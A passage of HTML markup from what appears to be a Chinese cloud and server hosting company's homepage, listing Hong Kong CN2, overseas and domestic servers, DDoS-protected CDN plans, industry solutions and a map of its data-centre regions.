                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=2&gid=90" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港CN2独显卡                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=2&gid=28" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港高端双向CN2                             
                        </h4>
                        <p class="collapse-bd-list-text">香港直连三大运营商，双向CN2高品质路由直通稳定。</p>
                    </a>
                                   
                    <a href="/cart?fid=2&gid=23" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港CN2站群服务器                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=2&gid=26" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港CN2本地高防清洗                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=2&gid=30" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港分布式混合                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=2&gid=29" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港国际大宽带                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=2&gid=36" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港华为云物理机                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                      

                </div>

                         
                <div class="collapse-item-hd ">
                    <img class="collapse-icon " src="https://www.idcyq.cn/themes/web/www/static/picture/59a114e2c45d4bb9886eadba8530d580.png">
                    <span>海外物理服务器</span>
                </div>
  
                <div class="collapse-item-bd collapse-bd-list">
                      
                    <a href="/cart?fid=4&gid=9" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            日本金牌物理机                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=4&gid=14" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            美国洛杉矶CN2优化回国                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=4&gid=50" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            韩国CN2高速直连物理机                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=4&gid=59" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            台湾物理服务器                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                      

                </div>

                         
                <div class="collapse-item-hd ">
                    <img class="collapse-icon " src="https://www.idcyq.cn/themes/web/www/static/picture/59a114e2c45d4bb9886eadba8530d580.png">
                    <span>国内物理服务器</span>
                </div>
  
                <div class="collapse-item-bd collapse-bd-list">
                      
                    <a href="/cart?fid=3&gid=37" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            湖北电信600G高防                           <i class="tag tag-bg tag-hot"></i>                            
                        </h4>
                        <p class="collapse-bd-list-text">500G默认防御，三网骨干网接入，超低延时</p>
                    </a>
                                   
                    <a href="/cart?fid=3&gid=89" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            陕西西安电信                           <i class="tag tag-bg tag-hot"></i>                            
                        </h4>
                        <p class="collapse-bd-list-text">陕西西安电信高防，低延迟高稳定性，企业专属云服务！西北骨干</p>
                    </a>
                                   
                    <a href="/cart?fid=3&gid=57" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            北京BGP多线物理机                             
                        </h4>
                        <p class="collapse-bd-list-text">北京BGP多线物理机，优质线路企业建站首选。</p>
                    </a>
                                   
                    <a href="/cart?fid=3&gid=78" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            江苏镇江电信                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=3&gid=88" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            四川成都联通                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=3&gid=76" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            四川成都移动                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=3&gid=7" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            浙江A机房                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=3&gid=8" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            浙江B机房                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                      

                </div>

                         
                <div class="collapse-item-hd ">
                    <img class="collapse-icon " src="https://www.idcyq.cn/themes/web/www/static/picture/59a114e2c45d4bb9886eadba8530d580.png">
                    <span>智能高防CDN加速</span>
                </div>
  
                <div class="collapse-item-bd collapse-bd-list">
                      
                    <a href="/cart?fid=8&gid=73" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港普防+T级国际清洗                           <i class="tag tag-bg tag-hot"></i>                            
                        </h4>
                        <p class="collapse-bd-list-text">香港CN2线路，遇大流量DDOS临时切换5TB国际清洗！攻击停止自动切回正常线路！</p>
                    </a>
                                   
                    <a href="/cart?fid=8&gid=44" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港本地高防清洗CDN                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=8&gid=46" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            美国CN2高防直连CDN                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=8&gid=47" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            国内多线高防CDN加速                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                      

                </div>

              
            
        </div>
    </div>        
      </div>  
    </section>
<!--移动端-解决方案-->  

 
<!--云上解决方案-->  
<section class="tpm-section tpm-solution__section ">
  <div class="tpm-section__inner">
    <headre class="tpm-section__hd">
      <h2 class="tpm-section__title">企业上云解决方案服务平台</h2></headre>
    <div class="tpm-section__bd">
      <div class="tpm-solution">
        <div class="tpm-solution__main wow fadeInUp">
          <ul class="tpm-solution__navs">
            <li>
              <a class="tpm-solution__nav">
                <div class="tpm-solution__nva-inner">
                  <i class="tpm-solution__nva-icon" style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/acf8c1b32a12a31cbc5ed4dadc5189a7.png)"></i>
                  <h3 class="tpm-solution__nva-title">游戏生态</h3>
                  <ul class="tpm-solution__nva-features">
                    <li class="tpm-solution__nva-feature">小游戏</li>
                    <li class="tpm-solution__nva-feature">跨区部署</li>
                    <li class="tpm-solution__nva-feature"></li></ul>
                </div>
              </a>
            </li>
            <li>
              <a class="tpm-solution__nav">
                <div class="tpm-solution__nva-inner">
                  <i class="tpm-solution__nva-icon" style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/22097669a8a81230f6633a182a41f195.png)"></i>
                  <h3 class="tpm-solution__nva-title">教育</h3>
                  <ul class="tpm-solution__nva-features">
                    <li class="tpm-solution__nva-feature">在线智能课堂</li>
                    <li class="tpm-solution__nva-feature">教育企业扶持</li>
                    <li class="tpm-solution__nva-feature">智慧教育全景</li></ul>
                </div>
              </a>
            </li>
            <li>
              <a class="tpm-solution__nav">
                <div class="tpm-solution__nva-inner">
                  <i class="tpm-solution__nva-icon" style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/bbbea2ab9367960b1305278d8ddcea9c.png)"></i>
                  <h3 class="tpm-solution__nva-title">音视频</h3>
                  <ul class="tpm-solution__nva-features">
                    <li class="tpm-solution__nva-feature">点播直播</li>
                    <li class="tpm-solution__nva-feature">实时视频通话</li>
                    <li class="tpm-solution__nva-feature">短视频</li></ul>
                </div>
              </a>
            </li>
            <li>
              <a class="tpm-solution__nav">
                <div class="tpm-solution__nva-inner">
                  <i class="tpm-solution__nva-icon" style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/3eeffec2f2d634657d7cc889c2fa9491.png)"></i>
                  <h3 class="tpm-solution__nva-title">安全</h3>
                  <ul class="tpm-solution__nva-features">
                    <li class="tpm-solution__nva-feature">合规生态完备</li>
                    <li class="tpm-solution__nva-feature">安全防护架构</li>
                    <li class="tpm-solution__nva-feature">T_Sec 等保</li></ul>
                </div>
              </a>
            </li>
          </ul>
        </div>
        <div class="tpm-solution__main wow fadeInUp">
          <ul class="tpm-solution__navs">
            <li>
              <a class="tpm-solution__nav">
                <div class="tpm-solution__nva-inner">
                  <i class="tpm-solution__nva-icon" style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/242889c9b48a4c8940f06e72a80c49d3.png)"></i>
                  <h3 class="tpm-solution__nva-title">小程序</h3>
                  <ul class="tpm-solution__nva-features">
                    <li class="tpm-solution__nva-feature">官方生态</li>
                    <li class="tpm-solution__nva-feature">原生云端支持</li>
                    <li class="tpm-solution__nva-feature">原生云端支持</li></ul>
                </div>
              </a>
            </li>
            <li>
              <a class="tpm-solution__nav">
                <div class="tpm-solution__nva-inner">
                  <i class="tpm-solution__nva-icon" style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/bf54ff4d6d2ef1389e9c639fe45fef9c.png)"></i>
                  <h3 class="tpm-solution__nva-title">专有云</h3>
                  <ul class="tpm-solution__nva-features">
                    <li class="tpm-solution__nva-feature">三大模式上云</li>
                    <li class="tpm-solution__nva-feature">适用场景丰富</li>
                    <li class="tpm-solution__nva-feature">私有化全栈云</li></ul>
                </div>
              </a>
            </li>
            <li>
              <a class="tpm-solution__nav">
                <div class="tpm-solution__nva-inner">
                  <i class="tpm-solution__nva-icon" style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/1110f81b7399890351cc124190cf004f.png)"></i>
                  <h3 class="tpm-solution__nva-title">金融</h3>
                  <ul class="tpm-solution__nva-features">
                    <li class="tpm-solution__nva-feature">立体安全机制</li>
                    <li class="tpm-solution__nva-feature">云上金融</li>
                    <li class="tpm-solution__nva-feature"></li></ul>
                </div>
              </a>
            </li>
            <li>
              <a class="tpm-solution__nav">
                <div class="tpm-solution__nva-inner">
                  <i class="tpm-solution__nva-icon" style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/f37e014e6d751eb3fbbd8d30a15818ce.png)"></i>
                  <h3 class="tpm-solution__nva-title">大数据</h3>
                  <ul class="tpm-solution__nva-features">
                    <li class="tpm-solution__nva-feature">企业画像</li>
                    <li class="tpm-solution__nva-feature">智能分析 BI</li>
                    <li class="tpm-solution__nva-feature">PB 级数仓</li></ul>
                </div>
              </a>
            </li>
          </ul>
        </div>
        <div class="tpm-solution__center wow bounceInDown">
          <a href="/About.html" class="tpm-solution__summary">
            <div class="tpm-solution__summary-inner">
              <div class="tpm-solution__summary-bg">
                <div class="tpm-solution__summary-ani"></div>
              </div>
              <div class="tpm-solution__summary-cnt">
                <h3 class="tpm-solution__summary-title">全栈解决方案</h3>
                <div class="tpm-solution__summary-desc">赋能、创新、转型，提供极致体验的企业上云服务，拥有安全有效的解决方案和专业的运维服务，为您云上旅程保驾护航。</div>
                <ul class="tpm-solution__summary-features">
                  <li class="tpm-solution__summary-feature">通用解决方案</li>
                  <li class="tpm-solution__summary-feature">行业解决方案</li>
                  <li class="tpm-solution__summary-feature">微信解决方案</li></ul>
                <div class="tpm-solution__summary-entry">
                  <span class="tp-link tpm-link tp-link--arrow">
                  <span class="tp-link__inner">查看全部解决方案</span> </span>
                </div>
              </div>
            </div>
          </a>
        </div>
      </div>
    </div>
  </div>
</section>
<!--为什么选择我们-->
<section class="section seaction-03">
      <div class="wrapper">
         <div class="sbcx_icons sbcx_icon01"></div>
        <div class="sbcx_icons sbcx_icon02"></div>
        <div class="sbcx_icons sbcx_icon03"></div>
        <div class="sbcx_icons sbcx_icon04"></div>
        <div class="sbcx_icons sbcx_icon05"></div>
        <div class="sbcx_icons sbcx_icon06"></div>
        <div class="sbcx_icons sbcx_icon07"></div>
        <div class="sbcx_icons sbcx_icon08"></div>
        <div class="sbcx_icons sbcx_icon09"></div>           
        <div class="section-head">
          <h3 class="section-head-title wow flipInX" >为什么选择云群网络</h3>
          <p class="section-head-desc wow fadeInUp">提供极致体验的企业上云服务，拥有安全有效的解决方案，为您云上旅程保驾护航</p></div>
        <div class="section-content">
          <div class="reason-box">
            <div class="flex col-space20">
              <div class="col-2 wow fadeInUp" >
                <div class="reason-box-item reason-box-item-01">
                  <h4 class="reason-item-title">弹性计算</h4>
                  <p class="reason-item-text">在云群网络您可以在几分钟之内快速根据业务需求，可弹性创建与释放云服务器，轻松应对业务的快速变化。</p></div>
              </div>
              <div class="col-2 wow fadeInUp" >
                <div class="reason-box-item reason-box-item-02">
                  <h4 class="reason-item-title">多样化配置</h4>
                  <p class="reason-item-text">提供多种类型的实例、操作系统和软件包。各实例中的 CPU、内存、硬盘和带宽可以灵活调整。</p>
                </div>
              </div>
              <div class="col-2 wow fadeInUp" >
                <div class="reason-box-item reason-box-item-03">
                  <h4 class="reason-item-title">安全的网络</h4>
                  <p class="reason-item-text">通过云控制台，切实保证您云上资源的安全性。您还可以完全掌控您的私有网络环境配置等。</p></div>
              </div>
              <div class="col-2 wow fadeInUp" >
                <div class="reason-box-item reason-box-item-04">
                  <h4 class="reason-item-title">管理简单</h4>
                  <p class="reason-item-text">可以使用云控制台、进行重启等重要操作，这样管理实例就像管理操作您的计算机一样简单方便。</p></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>   

<!--数据中心一览-->
<section class="section reason-04 sectionpc">

<div class="c-section c-p-y-tall mod-map">
  <div class="c-section-inner">
    <div class="c-section-hd">
      <h3 class="c-section-tit">畅享云端，连接未来</h3>
      <p class="c-section-des">云群网络携手三大公有云，无论用户身在何处，均能获得灵活流畅的体验</p></div>
    <div class="c-section-bd">
      <div class="intl-map">
        <div class="intl-map-object css-1j217y2">
          <div class="intl-map-bg">
            <div class="intl-map-bg-pc">
              <img src="https://www.idcyq.cn/themes/web/www/static/picture/1592279708506_k9467v6chm6teuq5mi.png" data-lazy="loaded" alt=""></div>
            <div class="intl-map-bg-mb">
              <img src="[data-uri]" data-lazy="loading" alt=""></div>
          </div>
          <div class="intl-map-dot-group anim css-jte8f2">
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:77.5%;top:48.8%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">华南</div>
              <div class="intl-map-dot-layer" style="animation-delay:0ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">华南</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">6</div>
                      <div class="intl-map-bubble-detail-main">广州</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:12.6%;top:42%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">北美西部（硅谷）</div>
              <div class="intl-map-dot-layer" style="animation-delay:200ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">北美西部（硅谷）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">2</div>
                      <div class="intl-map-bubble-detail-main">硅谷</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:24.1%;top:36%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">北美北部（多伦多）</div>
              <div class="intl-map-dot-layer" style="animation-delay:400ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">北美北部（多伦多）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">多伦多</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:25%;top:40%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">美国东部（弗吉尼亚）</div>
              <div class="intl-map-dot-layer" style="animation-delay:600ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">美国东部（弗吉尼亚）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">2</div>
                      <div class="intl-map-bubble-detail-main">弗吉尼亚</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:49.9%;top:34.5%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">欧洲中部（法兰克福）</div>
              <div class="intl-map-dot-layer" style="animation-delay:800ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">欧洲中部（法兰克福）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">2</div>
                      <div class="intl-map-bubble-detail-main">法兰克福</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:56.6%;top:26.3%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">欧洲东北（莫斯科）</div>
              <div class="intl-map-dot-layer" style="animation-delay:1000ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">欧洲东北（莫斯科）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">莫斯科</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:67.5%;top:55.2%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">亚太南部（孟买）</div>
              <div class="intl-map-dot-layer" style="animation-delay:1200ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">亚太南部（孟买）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">2</div>
                      <div class="intl-map-bubble-detail-main">孟买</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:75.8%;top:48.2%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">西南</div>
              <div class="intl-map-dot-layer" style="animation-delay:1400ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">西南</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">2</div>
                      <div class="intl-map-bubble-detail-main">成都</div></div>
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">重庆</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:78.7%;top:40.2%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">华北</div>
              <div class="intl-map-dot-layer" style="animation-delay:1600ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">华北</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">7</div>
                      <div class="intl-map-bubble-detail-main">北京</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 active css-1lvjlu9" style="left:78.6%;top:51.5%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">中国香港</div>
              <div class="intl-map-dot-layer" style="animation-delay:1800ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">中国香港</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">3</div>
                      <div class="intl-map-bubble-detail-main">中国香港</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:79.8%;top:46.5%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">华东</div>
              <div class="intl-map-dot-layer" style="animation-delay:2000ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">华东</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">5</div>
                      <div class="intl-map-bubble-detail-main">上海</div></div>
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">3</div>
                      <div class="intl-map-bubble-detail-main">南京</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:82%;top:42.5%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">亚太东北（首尔）</div>
              <div class="intl-map-dot-layer" style="animation-delay:2200ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">亚太东北（首尔）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">2</div>
                      <div class="intl-map-bubble-detail-main">首尔</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:85.5%;top:43%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">亚太东北（东京）</div>
              <div class="intl-map-dot-layer" style="animation-delay:2400ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">亚太东北（东京）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">2</div>
                      <div class="intl-map-bubble-detail-main">东京</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:75%;top:63%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">亚太东南（新加坡）</div>
              <div class="intl-map-dot-layer" style="animation-delay:2600ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">亚太东南（新加坡）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">3</div>
                      <div class="intl-map-bubble-detail-main">新加坡</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:74.8%;top:56%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">亚太东南（曼谷）</div>
              <div class="intl-map-dot-layer" style="animation-delay:2800ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">亚太东南（曼谷）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">2</div>
                      <div class="intl-map-bubble-detail-main">曼谷</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-2 css-1lvjlu9" style="left:20.1%;top:45%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">达拉斯</div>
              <div class="intl-map-dot-layer" style="animation-delay:3000ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">达拉斯</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">达拉斯</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-2 css-1lvjlu9" style="left:32.9%;top:79%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">圣保罗</div>
              <div class="intl-map-dot-layer" style="animation-delay:3200ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">圣保罗</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">圣保罗</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-2 css-1lvjlu9" style="left:46.1%;top:31.3%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">伦敦</div>
              <div class="intl-map-dot-layer" style="animation-delay:3400ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">伦敦</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">伦敦</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-2 css-1lvjlu9" style="left:48%;top:31.9%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">阿姆斯特丹</div>
              <div class="intl-map-dot-layer" style="animation-delay:3600ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">阿姆斯特丹</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">阿姆斯特丹</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-2 css-1lvjlu9" style="left:68.5%;top:57.3%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">金奈</div>
              <div class="intl-map-dot-layer" style="animation-delay:3800ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">金奈</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">金奈</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-2 css-1lvjlu9" style="left:88.8%;top:83.3%">
              <div class="intl-map-dot-tit pos-right css-ulwng1">悉尼</div>
              <div class="intl-map-dot-layer" style="animation-delay:4000ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">悉尼</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">悉尼</div></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="intl-map-dot style-1 css-1lvjlu9" style="left:76.5%;top:67.8%">
              <div class="intl-map-dot-tit pos-left css-ulwng1">亚太东南（雅加达）</div>
              <div class="intl-map-dot-layer" style="animation-delay:4200ms"></div>
              <div class="intl-map-bubble css-ulwng1">
                <div class="intl-map-bubble-inner">
                  <h3 class="intl-map-bubble-tit">亚太东南（雅加达）</h3>
                  <div class="intl-map-bubble-detail">
                    <div class="intl-map-bubble-detail-item">
                      <div class="intl-map-bubble-detail-tip">1</div>
                      <div class="intl-map-bubble-detail-main">雅加达</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="intl-map-main">
          <div class="intl-map-data">
            <div class="intl-map-data-item">
              <h3 class="intl-map-data-tit">27</h3>
              <div class="intl-map-data-desc">地理区域</div></div>
            <div class="intl-map-data-item">
              <h3 class="intl-map-data-tit">67</h3>
              <div class="intl-map-data-desc">可用区</div></div>
          </div>
          <div class="intl-map-explain">
            <div class="intl-map-explain-item">
              <div class="intl-map-dot style-1">
                <div class="intl-map-dot-layer"></div>
              </div>
              <div class="intl-map-explain-text">可用区</div></div>
            <div class="intl-map-explain-item">
              <div class="intl-map-dot style-2">
                <div class="intl-map-dot-layer"></div>
              </div>
              <div class="intl-map-explain-text">海外合作基础设施</div></div>
          </div>
        </div>
      </div>
      <div class="mod-btm">
        <div class="mod-btm-btns">
          <a href="#" class="c-btn" report-event="click_home_infrastructure_more">了解更多</a></div>
      </div>
    </div>
  </div>
</div>
    </section>
<!--移动端 -数据中心一览-->
<section class="section section-04 sectionwap">
    <div class="wrapper">
        <div class="section-head">
            <h3 class="section-head-title wow flipInX" style="visibility: visible; animation-name: flipInX;">畅享云端，连接未来</h3>
            <p class="section-head-desc wow fadeInUp" >云群网络携手三大公有云，无论用户身在何处，均能获得灵活流畅的体验</p>
        </div>
    </div>
    <div class="section-content">
        <ul class="clear">
            <li class="wow fadeInUp" data-wow-delay=".3s" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">
                <p class="map-box-text blue"><span class="map-box-data">2800</span>+</p>
                <h4 class="map-box-title">全球覆盖节点</h4>
            </li>
            <li class="wow fadeInUp" data-wow-delay=".6s" style="visibility: visible; animation-delay: 0.6s; animation-name: fadeInUp;">
                <p class="map-box-text blue"><span class="map-box-data" data-reduce="true">0.01</span>s</p>
